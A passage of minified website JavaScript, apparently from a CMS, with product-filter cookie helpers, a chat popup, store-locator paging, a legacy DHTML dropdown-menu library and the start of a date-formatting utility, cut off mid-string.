WSM.LiveSearch={};WSM.LiveSearch.GetCookie=function(){var cookie=null;try{cookie=JSON.parse(jQuery.cookie('product_filter'))}catch(e){}
if(typeof cookie!='object'||!cookie){cookie={'brand':null,'attributes':{}}}
return cookie};WSM.LiveSearch.SetCookie=function(cookie){jQuery.cookie('product_filter',JSON.stringify(cookie),{path:'/'})};WSM.LiveSearch.ClearCookie=function(){jQuery.cookie('product_filter',null,{path:'/'})};WSM.LiveSearch.SetBrand=function(brandId,brandName){var cookie=WSM.LiveSearch.GetCookie();cookie.brand={id:brandId,name:brandName};WSM.LiveSearch.SetCookie(cookie)}
WSM.LiveSearch.RemoveBrand=function(brandid){var cookie=WSM.LiveSearch.GetCookie();delete cookie.brand;WSM.LiveSearch.SetCookie(cookie);window.location.reload()}
WSM.LiveSearch.AddAttributeValue=function(attributeId,labelId,labelName,valueId,valueName){var cookie=WSM.LiveSearch.GetCookie();if(!attributeId||!labelId||!valueId){return}
if(!cookie.attributes[attributeId]){cookie.attributes[attributeId]={}}
cookie.attributes[attributeId][labelId]={id:valueId,name:valueName,label_name:labelName};WSM.LiveSearch.SetCookie(cookie)}
WSM.LiveSearch.RemoveAttributeValue=function(valueId){var cookie=WSM.LiveSearch.GetCookie();var found=!1;for(var l in cookie.attributes){var label=cookie.attributes[l];for(var v in label){if(label[v].id==valueId){delete cookie.attributes[l][v];found=!0;break}}
if(found){break}}
if(found){WSM.LiveSearch.SetCookie(cookie);window.location.reload()}};WSM.LiveSearch.RemoveAttributeValues=function(){var cookie=WSM.LiveSearch.GetCookie();for(var l in cookie.attributes){delete cookie.attributes[l]}
WSM.LiveSearch.SetCookie(cookie);window.location.reload()}
WSM.Chat={};WSM.Chat.open=function(){window.open(WSM.env.url.frontend+'/chat.html','wsm_chat_client','width=700,height=520,location=no,status=no,toolbar=no,scrollbars=yes,resizable=yes')}
WSM.Chat.pingOnline=function(id,text,image_url){WSM.Ajax.request('chat.online',{},function(rs){if(rs.online){jQuery(function(){var outer=jQuery('#wsm_chat_'+id);var inner=jQuery('span',outer);outer.removeClass('wsm_chat_offline').addClass('wsm_chat_online');var link=jQuery('a',outer).click(function(){WSM.Chat.open();return!1});inner.empty();if(image_url){var img=jQuery('<img></img>');img.attr('src',image_url).attr('title',text).attr('alt',text);inner.append(img)}else{inner.text(text)}})}},10000)};if(!WSM.Locator){WSM.Locator={}}
WSM.Locator={'Page':{'Current':0}};WSM.Locator.Init=function(){jQuery("#wsmLocatorNextPage").click(function(){if(WSM.Locator.Page.Current==0){return!1}
WSM.Locator.Page.Change(WSM.Locator.Page.Current-1)});jQuery("#wsmLocatorPrevPage").click(function(){WSM.Locator.Page.Change(WSM.Locator.Page.Current+1)});WSM.Locator.Page.Change(WSM.Locator.Page.Currnet)};WSM.Locator.Page.Change=function(direction){var page=WSM.Locator.Page.Current+direction;if($("#wsm_locator_page"+page).length){WSM.Locator.Page.Current=page;$('.wsm_locator_page').hide();$('#wsm_locator_page'+page).show();$('#wsm_locator_pagertop_num').text(page);$('#wsm_locator_pagerbottom_num').text(page)}};$().ready(function(){$("span[id^='wsm_news_article_show_post_']").click(function(){var ids=$(this).attr('id').toString().split("_");if(ids[5]){$("#wsm_news_article_post_form_"+ids[5]).removeClass("wsm_news_post_hidden")}})});jQuery.fn.absTop=function(){var el=this.get(0);var ret=0;while(el){ret+=el.offsetTop;el=el.offsetParent}
return ret}
jQuery.fn.absLeft=function(){var el=this.get(0);var ret=0;while(el){ret+=el.offsetLeft;el=el.offsetParent}
return ret}
function wsmShowHelpBox(text,x,y,width){var body=(document.body?document.body:document.documentElement);var helpBox=document.createElement('div');helpBox.setAttribute('id','wsm_help_box');helpBox.style.width=width+'px';helpBox.style.position='absolute';helpBox.style.top=y;helpBox.style.left=x;helpBox.style.display='none';helpBox.innerHTML=text;body.appendChild(helpBox);$('#wsm_help_box').fadeIn()}
function wsmHideHelpBox(){$('#wsm_help_box').fadeOut(function(){var body=(document.body?document.body:document.documentElement);var helpBox=document.getElementById('wsm_help_box');body.removeChild(helpBox)})}
function getFrameContent(id){var frame=document.getElementById(id);if(!frame)
return!1;var content=frame.contentWindow||frame.contentDocument;if(content.document)
content=content.document;return content}
function MAX(a,b){return a>b?a:b}
function MIN(a,b){return a<b?a:b}
function postJSON(mod,act,data,cb,err){var str=JSON.stringify({"mod":mod,"act":act,"data":data});if(!err)
err=function(req,msg,ex){var loc='/ajax?mod='+escape(mod)+'&act='+escape(act)+'&data='+escape(data);if(req.status==200)
alert('Parse Error: '+loc+': '+ex);else alert('AJAX Error: '+loc+': '+req.status+' '+req.statusText+"\n"+req.responseText)};$.ajax({"async":!0,"contentType":"text/javascript","data":str,"error":err,"success":function(data){cb(JSON.parse(data))},"type":"POST","url":"/ajax"})}
function cm_bwcheck(){this.ver=navigator.appVersion
this.agent=navigator.userAgent.toLowerCase()
this.dom=document.getElementById?1:0
this.ns4=(!this.dom&&document.layers)?1:0;this.op=window.opera
this.moz=(this.agent.indexOf("gecko")>-1||window.sidebar)
this.ie=this.agent.indexOf("msie")>-1&&!this.op
if(this.op){this.op5=(this.agent.indexOf("opera 5")>-1||this.agent.indexOf("opera/5")>-1)
this.op6=(this.agent.indexOf("opera 6")>-1||this.agent.indexOf("opera/6")>-1)
this.op7=this.dom&&!this.op5&&!this.op6}else if(this.moz)this.ns6=1
else if(this.ie){this.ie4=!this.dom&&document.all
this.ie5=(this.agent.indexOf("msie 5")>-1)
this.ie55=(this.ie5&&this.agent.indexOf("msie 5.5")>-1)
this.ie6=this.dom&&!this.ie4&&!this.ie5&&!this.ie55}
this.mac=(this.agent.indexOf("mac")>-1)
this.bw=(this.ie6||this.ie5||this.ie4||this.ns4||this.ns6||this.op5||this.op6||this.op7)
this.usedom=this.ns6||this.op7
this.reuse=this.ie||this.op7||this.usedom
this.px=this.dom&&!this.op5?"px":""
return this}
var bw=new cm_bwcheck()
var cmpage
function cm_message(txt){alert(txt);return!1}
function cm_makeObj(obj,nest,o,doc){if(!doc)doc=document
if(bw.usedom&&o)this.evnt=o
else{nest=(!nest)?"doc.":'doc.layers.'+nest+'.'
this.evnt=bw.dom?doc.getElementById(obj):bw.ie4?doc.all[obj]:bw.ns4?eval(nest+"layers."+obj):0}
if(!this.evnt)return cm_message('The layer does not exist ('+obj+')'+'- \nIf your using Netscape please check the nesting of your tags (on the entire page)\nNest:'+nest)
this.css=bw.dom||bw.ie4?this.evnt.style:this.evnt;this.ok=0
this.ref=bw.dom||bw.ie4?doc:this.css.document;this.obj=obj+"Object";eval(this.obj+"=this");this.x=0;this.y=0;this.w=0;this.h=0;this.vis=0;return this}
cm_makeObj.prototype.moveIt=function(x,y){this.x=x;this.y=y;this.css.left=x+bw.px;this.css.top=y+bw.px}
cm_makeObj.prototype.showIt=function(o){this.css.visibility="visible";this.vis=1;if(bw.op5&&this.arr){this.arr.showIt()}}
cm_makeObj.prototype.hideIt=function(no){this.css.visibility="hidden";this.vis=0}
cm_makeObj.prototype.clipTo=function(t,r,b,l,setwidth){this.w=r;this.h=b;if(bw.ns4){this.css.clip.top=t;this.css.clip.right=r;this.css.clip.bottom=b;this.css.clip.left=l}else{if(t<0)t=0;if(r<0)r=0;if(b<0)b=0;if(b<0)b=0;this.css.clip="rect("+t+bw.px+","+r+bw.px+","+b+bw.px+","+l+bw.px+")";if(setwidth){if(bw.op5||bw.op6){this.css.pixelWidth=r;this.css.pixelHeight=b}else{this.css.width=r+bw.px;this.css.height=b+bw.px}}}}
function cm_active(on,h){if(this.o.arr)on?this.o.arr.hideIt():bw.op5?this.o.arr.showIt():this.o.arr.css.visibility="inherit"
if(bw.reuse||bw.usedom){if(!this.img2)this.o.evnt.className=on?this.cl2:this.cl
else this.o.ref.images["img"+this.name].src=on?this.img2.src:this.img1.src;if(on&&bw.ns6){this.o.hideIt();this.o.css.visibility='inherit'}}else{if(!this.img2){if(on)this.o.over.showIt();else this.o.over.hideIt()}else this.o.ref.images["img"+this.name].src=on?this.img2.src:this.img1.src}this.isactive=on?1:0}
function cm_page(frame){if(!frame)return;this.x=0;this.x2=(!bw.ie)?frame.innerWidth:frame.document.body.offsetWidth-20;this.y=0;this.orgy=this.y2=(!bw.ie)?frame.innerHeight:frame.document.body.offsetHeight-6;this.x50=this.x2/2;this.y50=this.y2/2;return this}
function cm_cp(num,w,minus){if(num){if(num.toString().indexOf("%")!=-1){var t=w?cmpage.x2:cmpage.y2;num=parseInt((t*parseFloat(num)/100))
if(minus)num-=minus}else num=eval(num);}else num=0;return num}
function cm_makeLevel(){var c=this,a=arguments;c.width=a[0]||null;c.height=a[1]||null;c.regClass=a[2]||null;c.overClass=a[3]||null;c.borderX=a[4]>-1?a[4]:null;c.borderY=a[5]>-1?a[5]:null;c.borderClass=a[6]||null;c.rows=a[7]>-1?a[7]:null;c.align=a[8]||null;c.offsetX=a[9]||null;c.offsetY=a[10]||null;c.arrow=a[11]||null;c.arrowWidth=a[12]||null;c.arrowHeight=a[13]||null;c.roundBorder=a[14]||null;return c}
function makeCM(name){var c=this;c.mc=0;c.name=name;c.m=new Array();c.scrollY=-1;c.level=new Array();c.l=new Array();c.tim=100;c.isresized=0;c.isover=0;c.zIndex=100;c.frameStartLevel=1;c.bar=0;c.z=0;c.totw=0;c.toth=0;c.maxw=0;c.maxh=0;cmpage=new cm_page();c.constructed=0;return this}
makeCM.prototype.onshow="";makeCM.prototype.onhide="";makeCM.prototype.onconstruct="";function cm_divCreate(id,cl,txt,w,c,app,ex,txt2){if(bw.usedom){var div=document.createElement("DIV");div.className=cl;div.id=id;if(txt)div.innerHTML=txt;if(app){app.appendChild(div);return div}
if(w)document.body.appendChild(div);return div}else{var dstr='<div id="'+id+'" class="'+cl+'"'
if(ex&&bw.reuse)dstr+=" "+ex;dstr+=">"+txt;if(txt2)dstr+=txt2;if(c)dstr+='</div>';if(w)document.write(dstr);else return dstr}return""}
function cm_getLayerStr(m,app,name,fill,clb,arrow,ah,aw,root){var no=m.nolink,arrstr='',l=m.lev,str='',txt=m.txt,ev='',id=name+'_'+m.name,d1;if(app)d1=app
if((!bw.reuse||l==0)&&!no){ev=' onmouseover="'+name+'.showsub(\''+m.name+'\')"'+' onmouseout="'+name+'.mout(\''+m.name+'\')"'+' onclick="'+name+'.onclck(\''+m.name+'\'); return false" '}
if(bw.reuse&&l!=0)txt='';if(l==0)str+=d1=cm_divCreate(id+'_0',clb,'');str+=m.d2=cm_divCreate(id,m.cl,txt,0,0,d1,ev)
if(l==0&&bw.usedom){m.d2.onclick=new Function(name+'.onclck("'+m.name+'")');m.d1=d1;m.d2.onmouseover=new Function(name+'.showsub("'+m.name+'")');m.d2.onmouseout=new Function(name+'.mout("'+m.name+'")')}if(!bw.reuse&&!m.img1&&!no){str+=cm_divCreate(id+'_1',m.cl2,txt,0,1)
str+=cm_divCreate(id+'_3',"clCMAbs",'<a href="#" '+ev+'><img alt="" src="'+root+fill+'" width="'+m.w+'" height="'+m.h+'" border="0" /></a>',0,1)}str+='</div>';if(l==0){if(arrow)str+=m.d3=cm_divCreate(id+'_a','clCMAbs','<img alt="" height="'+aw+'" width="'+ah+'" src="'+root+arrow+'" />',0,1,d1);str+="</div>"}
str+="\n";if(!bw.reuse){m.txt=null;m.d2=null;m.d3=null}
if(bw.usedom){if(l==0)document.body.appendChild(d1);str=''}
return str}
function cm_checkalign(a){switch(a){case "right":return 1;break;case "left":return 2;break;case "bottom":return 3;break;case "top":return 4;break;case "righttop":return 5;break;case "lefttop":return 6;break;case "bottomleft":return 7;break;case "topleft":return 8;break}return null}
makeCM.prototype.makeMenu=function(name,parent,txt,lnk,targ,w,h,img1,img2,cl,cl2,align,rows,nolink,onclick,onmouseover,onmouseout){var c=this;if(!name)name=c.name+""+c.mc;var p=parent!=""&&parent&&c.m[parent]?parent:0;if(c.mc==0){if(bw.op7&&this.frames)bw.usedom=0
var tmp=location.href;if(tmp.indexOf('file:')>-1||tmp.charAt(1)==':')c.root=c.offlineRoot;else c.root=c.onlineRoot
if(c.useBar){if(!c.barBorderClass)c.barBorderClass=c.barClass;c.bar1=cm_divCreate(c.name+'bbar_0',c.barClass,'',0,1);c.bar=cm_divCreate(c.name+'bbar',c.barBorderClass,'',1,1,0,0,c.bar1);if(bw.usedom)c.bar.appendChild(c.bar1);}}var create=1,img,arrow;var m=c.m[name]=new Object();m.name=name;m.subs=new Array();m.parent=p;m.arnum=0;m.arr=0
var l=m.lev=p?c.m[p].lev+1:0;c.mc++;m.hide=0;if(l>=c.l.length){var p1,p2=0;if(l>=c.level.length)p1=c.l[c.level.length-1];else p1=c.level[l];c.l[l]=new Array();if(!p2)p2=c.l[l-1]
if(l!=0){if(isNaN(p1.align))p1.align=cm_checkalign(p1.align)
for(var i in p1){if(i!="str"&&i!="m"){if(p1[i]==null)c.l[l][i]=p2[i];else c.l[l][i]=p1[i]}}}else{c.l[l]=c.level[0];c.l[l].align=cm_checkalign(c.l[l].align)}
c.l[l].str='';c.l[l].m=new Array();if(!c.l[l].borderClass)c.l[l].borderClass=c.l[l].regClass
c.l[l].app=0;c.l[l].max=0;c.l[l].arnum=0;c.l[l].o=new Array();c.l[l].arr=new Array()
c.level[l]=p1=p2=null
if(l!=0)c.l[l].str=c.l[l].app=cm_divCreate(c.name+'_'+l+'_0',c.l[l].borderClass,'')}if(p){p=c.m[p];p.subs[p.subs.length]=name;if(p.subs.length==1&&c.l[l-1].arrow){p.arr=1;if(p.parent){c.m[p.parent].arnum++
if(c.m[p.parent].arnum>c.l[l-1].arnum){c.l[l-1].str+=c.l[l-1].arr[c.l[l-1].arnum]=cm_divCreate(c.name+'_a'+(l-1)+'_'+c.l[l-1].arnum,'clCMAbs','<img height="'+c.l[l-1].arrowHeight+'" width="'+c.l[l-1].arrowWidth+'" src="'+c.root+c.l[l-1].arrow+'" alt="" />',0,1,c.l[l-1].app);c.l[l-1].arnum++}}}if(bw.reuse)if(p.subs.length>c.l[l].max)c.l[l].max=p.subs.length;else create=0}m.rows=rows>-1?rows:c.l[l].rows;m.w=cm_cp(w||c.l[l].width,1);m.h=cm_cp(h||c.l[l].height,0);m.txt=txt;m.lnk=lnk;if(align)align=cm_checkalign(align);m.align=align||c.l[l].align;m.cl=cl=cl||c.l[l].regClass;m.targ=targ;m.cl2=cl2||c.l[l].overClass;m.create=create;m.mover=onmouseover;m.mout=onmouseout;m.onclck=onclick;m.active=cm_active;m.isactive=0;m.nolink=nolink
if(create)c.l[l].m[c.l[l].m.length]=name
if(img1){m.img1=new Image();m.img1.src=c.root+img1;if(!img2)img2=img1;m.img2=new Image();m.img2.src=c.root+img2;m.cl="clCMAbs";m.txt='';if(!bw.reuse&&!nolink)m.txt='<a href="#" onmouseover="'+c.name+'.showsub(\''+name+'\')" onmouseout="'+c.name+'.mout(\''+name+'\')" onclick="'+c.name+'.onclck(\''+name+'\'); return false">';m.txt+='<img alt="" src="'+c.root+img1+'" width="'+m.w+'" height="'+m.h+'" id="img'+m.name+'" '
if(bw.dom&&!nolink)m.txt+='style="cursor:pointer; cursor:hand"';if(!bw.reuse){if(!bw.dom)m.txt+='name="img'+m.name+'"';m.txt+=' border="0"'};m.txt+=' />';if(!bw.reuse&&!nolink)m.txt+='</a>'}else{m.img1=0;m.img2=0};if(l==0||create)c.l[l].str+=cm_getLayerStr(m,c.l[l].app,c.name,c.fillImg,c.l[l].borderClass,c.l[l].arrow,c.l[l].arrowWidth,c.l[l].arrowHeight,c.root)
if(l==0){if(m.w>c.maxw)c.maxw=m.w;if(m.h>c.maxh)c.maxh=m.h;c.totw+=c.pxBetween+m.w+c.l[0].borderX;c.toth+=c.pxBetween+m.h+c.l[0].borderY}
if(lnk&&!onmouseover){var path=lnk.indexOf("mailto:")>-1||lnk.indexOf("http://")>-1?"":c.root
m.mover="self.status='"+path+m.lnk+"'"
if(!m.mout)m.mout="";m.mout+=";self.status='';"}}
makeCM.prototype.getcoords=function(m,bx,by,x,y,maxw,maxh,ox,oy){var a=m.align;x+=m.o.x;y+=m.o.y
switch(a){case 1:x+=m.w+bx;break;case 2:x-=maxw+bx;break;case 3:y+=m.h+by;break;case 4:y-=maxh+by;break;case 5:x-=maxw+bx;y-=maxh-m.h;break;case 6:x+=m.w+bx;y-=maxh-m.h;break;case 7:y+=m.h+by;x-=maxw-m.w;break;case 8:y-=maxh+by;x-=maxw-m.w+bx;break}
if(m.lev==this.frameStartLevel-1&&this.frames){switch(a){case 1:x=0;break;case 2:x=this.cmpage.x2-maxw;break;case 3:y=0;break;case 4:y-=maxh+by;break;case 5:x-=maxw+bx;y-=maxh-m.h;break;case 6:x+=m.w+bx;y-=maxh-m.h;break;case 7:y+=m.h+by;x-=maxw-m.w;break;case 8:y-=maxh+by;x-=maxw-m.w+bx;break}}
m.subx=x+ox;m.suby=y+oy}
makeCM.prototype.showsub=function(el){var c=this,pm=c.m[el],m,o,nl
if(!pm.b||(c.isresized&&pm.lev>0))pm.b=c.l[pm.lev].b;c.isover=1
clearTimeout(c.tim);var ln=pm.subs.length,l=pm.lev+1
if(c.l[pm.lev].a==el&&l!=c.l.length&&!c.openOnClick){if(c.l[pm.lev+1].a)c.hidesub(l+1,el);return}
c.hidesub(l,el);if(pm.mover)eval(pm.mover);if(!pm.isactive)pm.active(1);c.l[pm.lev].a=el;if(ln==0)return;if(c.openOnClick&&!c.clicked)return
if(!c.l[l].b)return
var b=c.l[l].b,bx=c.l[l].borderX,by=c.l[l].borderY,rows=pm.rows
var rb=c.l[l].roundBorder;var x=bx+rb,y=by+rb,maxw=0,maxh=0,cn=0;b.hideIt()
for(var i=0;i<c.l[l].m.length;i++){if(!bw.reuse)m=c.m[c.l[l].m[i]]
else m=c.m[c.m[el].subs[i]]
if(m&&m.parent==el&&!m.hide){if(!bw.reuse)o=m.o;else o=m.o=c.l[l].o[i]
if(x!=o.x||y!=o.y)o.moveIt(x,y);nl=m.subs.length
if(bw.reuse){if(o.w!=m.w||o.h!=m.h)o.clipTo(0,m.w,m.h,0,1)
if(o.evnt.className!=m.cl){m.isactive=0;o.evnt.className=m.cl
if(bw.ns6){o.hideIt();o.css.visibility='inherit'}}if(bw.ie6)b.showIt()
o.evnt.innerHTML=m.txt;if(bw.ie6)b.hideIt()
if(!m.nolink){o.evnt.onmouseover=new Function(c.name+".showsub('"+m.name+"')")
o.evnt.onmouseout=new Function(c.name+".mout('"+m.name+"')")
o.evnt.onclick=new Function(c.name+".onclck('"+m.name+"')")
if(o.oldcursor){o.css.cursor=o.oldcursor;o.oldcursor=0}}else{o.evnt.onmouseover='';o.evnt.onclick='';if(o.css.cursor=='')o.oldcursor=bw.ns6?"pointer":"hand";else o.oldcursor=o.css.cursor;o.css.cursor="auto"}}if(m.arr){o.arr=c.l[l].arr[cn];o.arr.moveIt(x+m.w-c.l[l].arrowWidth-3,y+m.h/2-(c.l[l].arrowHeight/2));o.arr.css.visibility="inherit";cn++}else o.arr=0
if(!rows){y+=m.h+by;if(m.w>maxw)maxw=m.w;maxh=y}else{x+=m.w+bx;if(m.h>maxh)maxh=m.h;maxw=x}
o.css.visibility="inherit";if(bw.op5||bw.op6)o.showIt()}else{o=c.m[c.l[l].m[i]].o;o.hideIt()}}
if(!rows)maxw+=bx*2+rb;else maxh+=by*2+rb;if(rb){maxw+=rb;maxh+=rb}
b.clipTo(0,maxw,maxh,0,1)
if(c.chkscroll)c.chkscroll()
if(c.chkscroll||!pm.subx||!pm.suby||c.scrollY>-1||c.isresized)c.getcoords(pm,c.l[l-1].borderX,c.l[l-1].borderY,pm.b.x,pm.b.y,maxw,maxh,c.l[l-1].offsetX,c.l[l-1].offsetY)
x=pm.subx;if(c.chkscroll&&l==c.frameStartLevel)pm.suby+=c.scrollY;y=pm.suby;b.moveIt(x,y);if(c.onshow)eval(c.onshow);b.showIt()}
makeCM.prototype.hidesub=function(l,el){var c=this,tmp,m,i,j,hide
if(!l){l=1;hide=1;c.clicked=0}
for(i=l-1;i<c.l.length;i++){if(i>0&&i>l-1)if(c.l[i].b)c.l[i].b.hideIt()
if(c.l[i].a&&c.l[i].a!=el){m=c.m[c.l[i].a];m.active(0,1);if(m.mout)eval(m.mout);c.l[i].a=0
if(i>0&&i>l-1)if(bw.op5||bw.op6)for(j=0;j<c.l[i].m.length;j++)c.m[c.l[i].m[j]].o.hideIt()}if(i>l){for(j=0;j<c.l[i-1].arnum;j++){c.l[i-1].arr[j].hideIt();if(bw.op6)c.l[i-1].arr[j].moveIt(-1000,-1000)}}}if(hide&&c.onhide)eval(c.onhide)}
makeCM.prototype.makeObjects=function(nowrite,fromframe){var c=this,oc,name,bx,by,w,h,l,no,ar,id,nest,st=0,en=c.l.length,bobj,o,m,i,j
if(fromframe){st=this.frameStartLevel
this.body=fromframe.document.body
this.doc=fromframe.document
this.deftarget=fromframe
this.cmpage=new cm_page(fromframe)}else{this.body=document.body
this.doc=document
if(this.frames)en=this.frameStartLevel
this.deftarget=self}
if(!nowrite){for(i=st;i<en;i++){if(!bw.usedom)this.doc.write(c.l[i].str)
else if(i>0)this.body.appendChild(c.l[i].app)
if(!this.frames)c.l[i].str=null}}c.z=c.zIndex+2
for(i=st;i<en;i++){oc=0
if(i!=0){bobj=c.l[i].b=new cm_makeObj(c.name+"_"+i+"_0","",c.l[i].app,this.doc);bobj.css.zIndex=c.z;if(bw.dom)bobj.css.overflow='hidden'};bx=c.l[i].borderX;by=c.l[i].borderY;c.l[i].max=0;for(j=0;j<c.l[i].m.length;j++){m=c.m[c.l[i].m[j]];name=m.name;w=m.w;h=m.h;l=m.lev;no=m.nolink;if(i>0){m.b=bobj;nest=i}else{m.b=new cm_makeObj(c.name+"_"+name+"_0","",m.d1,this.doc);m.b.css.zIndex=c.z;m.b.clipTo(0,w+bx*2,h+by*2,0,1);nest=name}
id=c.name+"_"+name;nest=c.name+"_"+nest;if(m.create){o=m.o=new cm_makeObj(id,nest+"_0",m.d2,this.doc);o.z=o.css.zIndex=c.z+1;if(bw.reuse){c.l[l].o[oc]=o;oc++};if(l==0&&m.img1)o.css.visibility='inherit';if(bw.op5)o.showIt();o.arr=0}if(!bw.reuse||l==0)o.clipTo(0,w,h,0,1);o.moveIt(bx,by);o.z=o.css.zIndex=c.z+2
if(j<c.l[i].arnum){c.l[i].arr[j]=new cm_makeObj(c.name+"_a"+i+"_"+j,nest+"_0",nowrite?0:c.l[i].arr[j],this.doc)
c.l[i].arr[j].css.zIndex=c.z+30+j}else if(l==0&&m.arr==1){o.arr=new cm_makeObj(id+"_a",nest+"_0",m.d3,this.doc)
o.arr.moveIt(bx+m.w-c.l[i].arrowWidth-3,by+m.h/2-(c.l[i].arrowHeight/2));o.arr.css.zIndex=c.z+20}if(!no&&!bw.reuse&&!m.img1){o.over=new cm_makeObj(c.name+"_"+name+"_1",nest+"_0"+".document.layers."+id,"",this.doc)
o.over.moveIt(0,0);o.over.hideIt();o.over.clipTo(0,w,h,0,1);o.over.css.zIndex=c.z+3
img=new cm_makeObj(c.name+"_"+name+"_3",nest+"_0"+".document.layers."+id,"",this.doc);img.moveIt(0,0)
img.css.visibility="inherit";img.css.zIndex=c.z+4;if(bw.op5)img.showIt()}c.z++}}
if(fromframe){c.chkscroll=function(){if(bw.ie&&!bw.ie6)this.scrollY=this.body.scrollTop;else if(bw.ie6||bw.op7){if(this.doc.compatMode&&document.compatMode!="BackCompat")this.scrollY=this.doc.documentElement.scrollTop
else this.scrollY=this.body.scrollTop}else this.scrollY=this.deftarget.pageYOffset}}}
makeCM.prototype.mout=function(){var c=this;clearTimeout(c.tim);c.isover=0;var f="if(!"+c.name+".isover)"+c.name+".hidesub()"
if(!c.closeOnClick)c.tim=setTimeout(f,c.wait)
else{if(bw.ns4){document.captureEvents("Event.MOUSEDOWN");document.onmousedown=new Function(f)}else document.onclick=new Function(f);if(this.frames){if(bw.ns4){this.doc.captureEvents("Event.MOUSEDOWN");this.doc.onmousedown=new Function(f)}else this.doc.onclick=new Function(f)}}}
makeCM.prototype.construct=function(nowrite){var c=this;if(!c.l[0]||c.l[0].m.length==0)return cm_message('No menus defined');if(!nowrite){for(var i=1;i<c.l.length;i++){c.l[i].str+="</div>"}}
c.makeObjects(nowrite);cmpage=new cm_page();var mpa,o,maxw=c.maxw,maxh=c.maxh,i,totw=c.totw,toth=c.toth,m,px=c.pxBetween
var bx=c.l[0].borderX,by=c.l[0].borderY,x=c.fromLeft,y=c.fromTop,mp=c.menuPlacement,rows=c.rows
if(rows){toth=maxh+by*2;totw=totw-px+bx}else{totw=maxw+bx*2;toth=toth-px+by}
switch(mp){case "center":x=cmpage.x2/2-totw/2;if(bw.ns4)x-=9;break;case "right":x=cmpage.x2-totw;break;case "bottom":case "bottomcenter":y=cmpage.y2-toth;if(mp=="bottomcenter")x=cmpage.x2/2-totw/2;break;default:if(mp.toString().indexOf(",")>-1)mpa=1;break}for(var i=0;i<c.l[0].m.length;i++){m=c.m[c.l[0].m[i]];o=m.b;if(mpa)rows?x=cm_cp(mp[i]):y=cm_cp(mp[i],0,0,1);o.moveIt(x,y);o.showIt();if(m.arr)m.o.arr.showIt();o.oy=y;if(!mpa)rows?x+=m.w+px+bx:y+=m.h+px+by}if(c.useBar==1){var bbx=c.barBorderX,bby=c.barBorderY;var bar1=c.bar1=new cm_makeObj(c.name+'bbar_0',c.name+'bbar',nowrite?0:c.bar1,document)
var bar=c.bar=new cm_makeObj(c.name+'bbar','',nowrite?0:c.bar,document);bar.css.zIndex=c.zIndex+1
var barx=c.barX=="menu"?c.m[c.l[0].m[0]].b.x-bbx:cm_cp(c.barX,1);var bary=c.barY=="menu"?c.m[c.l[0].m[0]].b.y-bby:cm_cp(c.barY);var barw=c.barWidth=="menu"?totw:cm_cp(c.barWidth,1,bbx*2);var barh=c.barHeight=="menu"?toth:cm_cp(c.barHeight,0,bby*2);bar1.clipTo(0,barw,barh,0,1);bar1.moveIt(bbx,bby);bar1.showIt();bar.clipTo(0,barw+bbx*2,barh+bby*2,0,1);bar.moveIt(barx,bary);bar.showIt()}if(c.resizeCheck){if(bw.ns4||bw.op5||bw.op6)setTimeout('window.onresize=new Function("'+c.name+'.resized()")',500)
else window.onresize=new Function(c.name+".resized()")
c.resized=cm_resized;if(bw.op5||bw.op6)document.onmousemove=new Function(c.name+".resized()")}if(c.onconstruct)eval(c.onconstruct)
c.constructed=1
return!0}
var cm_inresize=0
function cm_resized(){if(cm_inresize)return
page2=new cm_page();var off=(bw.op6||bw.op5)?20:5
if(page2.x2<cmpage.x2-off||page2.y2<cmpage.orgy-off||page2.x2>cmpage.x2+off||page2.y2>cmpage.orgy+off){if(bw.ie||bw.ns6||bw.op7||bw.ns4){cmpage=page2;this.isresized=1;if(this.onresize)eval(this.onresize);this.construct(1);if(this.onafterresize)eval(this.onafterresize);}else{cm_inresize=1;location.reload()}}}
makeCM.prototype.onclck=function(m){m=this.m[m]
if(m.onclck)eval(m.onclck);if(this.openOnClick&&m.subs.length>0){this.clicked=1;this.showsub(m.name);return}
var lnk=m.lnk,targ=m.targ
if(lnk){if(lnk.indexOf("mailto")!=0&&lnk.indexOf("http")!=0)lnk=this.root+lnk
if(String(targ)=="undefined"||targ==""||targ==0||targ=="_self"){if(this.frames){if(this.l[0].a){this.m[this.l[0].a].active(0,1)
this.l[0].a=0}
for(i=this.frameStartLevel;i<this.l.length;i++){if(this.l[i].b){this.l[i].b.hideIt()
this.l[i].b=null
for(j=0;j<this.l[i].m.length;j++){this.m[this.l[i].m[j]].b=null}}}
this.isover=0}
this.deftarget.location.href=lnk}else if(targ=="_blank")window.open(lnk)
else if(targ=="_top"||targ=="window")top.location.href=lnk
else if(top[targ])top[targ].location.href=lnk
else if(parent[targ])parent[targ].location.href=lnk}else return!1}
var dateFormat=function(){var token=/d{1,4}|m{1,4}|yy(?:yy)?|([HhMsTt])\1?|[LloSZ]|"[^"]*"|'[^']*'/g,timezone=/\b(?:[PMCEA][SDP]T|(?:Pacific|Mountain|Central|Eastern|Atlantic) (?:Standard|Daylight|Prevailing) Time|(?:GMT|UTC)(?:[-+]\d{4})?)\b/g,timezoneClip=/[^-+\dA-Z]/g,pad=function(val,len){val=String(val);len=len||2;while(val.length<len)val="0"+val;return val};return function(date,mask,utc){var dF=dateFormat;if(arguments.length==1&&(typeof date=="string"||date instanceof String)&&!/\d/.test(date)){mask=date;date=undefined}
date=date?new Date(date):new Date();if(isNaN(date))throw new SyntaxError("invalid date");mask=String(dF.masks[mask]||mask||dF.masks["default"]);if(mask.slice(0,4)=="UTC:"){mask=mask.slice(4);utc=!0}
var _=utc?"getUTC":"get",d=date[_+"Date"](),D=date[_+"Day"](),m=date[_+"Month"](),y=date[_+"FullYear"](),H=date[_+"Hours"](),M=date[_+"Minutes"](),s=date[_+"Seconds"](),L=date[_+"Milliseconds"](),o=utc?0:date.getTimezoneOffset(),flags={d:d,dd:pad(d),ddd:dF.i18n.dayNames[D],dddd:dF.i18n.dayNames[D+7],m:m+1,mm:pad(m+1),mmm:dF.i18n.monthNames[m],mmmm:dF.i18n.monthNames[m+12],yy:String(y).slice(2),yyyy:y,h:H%12||12,hh:pad(H%12||12),H:H,HH:pad(H),M:M,MM:pad(M),s:s,ss:pad(s),l:pad(L,3),L:pad(L>99?Math.round(L/10):L),t:H<12?"a":"p",tt:H<12?"am":"pm",T:H<12?"A":"P",TT:H<12?"AM":"PM",Z:utc?"UTC":(String(date).match(timezone)||[""]).pop().replace(timezoneClip,""),o:(o>0?"-":"+")+pad(Math.floor(Math.abs(o)/60)*100+Math.abs(o)%60,4),S:["th","st","nd","rd"][d%10>3?0:(d%100-d%10!=10)*d%10]};return mask.replace(token,function($0){return $0 in flags?flags[$0]:$0.slice(1,$0.length-1)})}}();dateFormat.masks={"default":"ddd mmm dd yyyy 